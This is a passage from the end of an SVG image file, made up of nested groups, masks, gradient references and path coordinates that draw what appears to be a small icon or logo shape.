                                        <path d="M0.062 0.272L0.062 0.272 0.273 0.391 0.062 0.272"/>
                                    </g>
                                </g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 .541 29.7)">
                                    <mask id="7aba9gjvnq" fill="#fff">
                                        <use xlink:href="#n4zxel6icp"/>
                                    </mask>
                                    <g fill="url(#ivx6vhh2lr)" fill-rule="nonzero" mask="url(#7aba9gjvnq)">
                                        <path d="M1.075.043C.701.043.374.17.12.407L.114.41l-.07.07-.007.007.08.084C.375.333.702.207 1.076.207c.366 0 .778.12 1.212.375l15.709 9.223.1-.104-.101-.06L2.287.42C1.891.187 1.515.066 1.174.046L1.075.043"/>
                                    </g>
                                </g>
                                <path fill="#000" fill-rule="nonzero" d="M.58 27.642c-.315.344-.501.879-.501 1.571 0-.692.186-1.226.5-1.57" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 56.856)"/>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 29.254)">
                                    <mask id="f1iyr2mjxt" fill="#fff">
                                        <use xlink:href="#0htn714tas"/>
                                    </mask>
                                    <g fill="url(#exy0bxo1nu)" fill-rule="nonzero" mask="url(#f1iyr2mjxt)">
                                        <path d="M.642.04C.292.384.087.92.087 1.611v.163c0-.692.206-1.227.555-1.57L.73.123.64.04"/>
                                    </g>
                                </g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 .541 29.869)">
                                    <mask id="5inlh27etw" fill="#fff">
                                        <use xlink:href="#8954zjjl1v"/>
                                    </mask>
                                    <g fill="url(#c8eo7qw8qx)" fill-rule="nonzero" mask="url(#5inlh27etw)">
                                        <path d="M0.079 0.08L0.079 0.08 0.079 0.08 0.246 0.247 0.246 0.246 0.079 0.08"/>
                                    </g>
                                </g>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 18.506 20.084)">
                                    <mask id="xzb64nepyz" fill="#fff">
                                        <use xlink:href="#b8izcvfj2y"/>
                                    </mask>
                                    <g fill="url(#44h3cv0p5A)" fill-rule="nonzero" mask="url(#xzb64nepyz)">
                                        <path d="M.132.084l-.1.104 5.395 3.168c.685.402 1.07.921 1.134 1.45 0-.194-.042-.388-.125-.577-.168-.38-.504-.74-1.009-1.036L.132.083"/>
                                    </g>
                                </g>
                                <path fill="#404040" fill-rule="nonzero" d="M25.067 10.553c0 .585-.379 1.17-1.134 1.614l-5.295 3.109 5.295-3.109c.756-.444 1.135-1.03 1.134-1.614" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 25.828)"/>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 18.506 15.275)">
                                    <mask id="8cbrodudiC" fill="#fff">
                                        <use xlink:href="#98ajggjyqB"/>
                                    </mask>
                                    <g fill="url(#m63vsps0pD)" fill-rule="nonzero" mask="url(#8cbrodudiC)">
                                        <path d="M6.561 0c-.064.53-.449 1.048-1.134 1.45L.031 4.618l.1.104 5.296-3.109C6.183 1.17 6.561.585 6.561 0"/>
                                    </g>
                                </g>
                                <path fill="#404040" fill-rule="nonzero" d="M.084.895C.146 2.043.75 2.707 1.606 2.71c-.37-.002-.694-.128-.947-.364l-.003-.002C.63 2.32.605 2.294.58 2.267.295 1.957.116 1.49.084.895" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 3.606)"/>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 3.086)">
                                    <mask id="dbs3cdwowF" fill="#fff">
                                        <use xlink:href="#xh5enqfebE"/>
                                    </mask>
                                    <g fill="url(#58my1x9w7G)" fill-rule="nonzero" mask="url(#dbs3cdwowF)">
                                        <path d="M.087.012v.171c0 .061.002.122.007.18v.011c.047.597.307 1.062.717 1.373l.115-.082C.4 1.326.087.76.087.012"/>
                                    </g>
                                </g>
                                <path fill="#404040" fill-rule="nonzero" d="M1.606.895h.003-.003" transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 0 1.79)"/>
                                <g transform="translate(-840 -335) translate(830 239) translate(0 92) translate(10 4) translate(0 6) matrix(1 0 0 -1 .541 10.69)">
                                    <mask id="6qd830krnI" fill="#fff">
                                        <use xlink:href="#01jbcc4zvH"/>
                                    </mask>
                                    <g fill="url(#zi9xggz2sJ)" fill-rule="nonzero" mask="url(#6qd830krnI)">
                                        <path d="M17.995.033L2.287 9.256c-.435.255-.847.376-1.214.376-.374 0-.7-.126-.955-.363l-.08.082c.025.027.05.054.077.078l.003.003c.253.235.576.361.947.363h.008c.367 0 .779-.12 1.214-.376L18.097.138l-.102-.105"/>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
